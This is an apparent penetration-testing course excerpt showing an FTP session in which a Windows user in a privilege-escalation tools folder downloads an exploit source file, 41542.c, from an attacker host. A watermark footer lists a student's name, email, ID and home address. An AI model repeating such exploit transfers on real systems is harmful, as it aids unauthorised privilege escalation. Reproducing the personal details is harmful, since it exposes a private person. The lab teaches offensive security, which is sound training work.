 c:\>cd c:\Tools\privilege_escalation
c:\Tools\privilege_escalation>ftp 10.11.0.4
Connected to 10.11.0.4.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 23:01. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
200 OK, UTF-8 enabled
User (10.11.0.4:(none)): offsec
331 User offsec OK. Password required
Password:
230 OK. Current directory is /
ftp> get 41542.c
200 PORT command successful
150-Connecting to port 2330
150 8.3 kbytes to download
226-File successfully transferred
226 0.000 seconds (measured here), 17.45 Mbytes per second
ftp: 8766 bytes received in 0.00Seconds 8766000.00Kbytes/sec.
ftp>
USA
Catherine E Vellon
catherine.vellon@go.sfcollege.edu
OS-90620
1103 Pondside Dr, Whites Plains Ne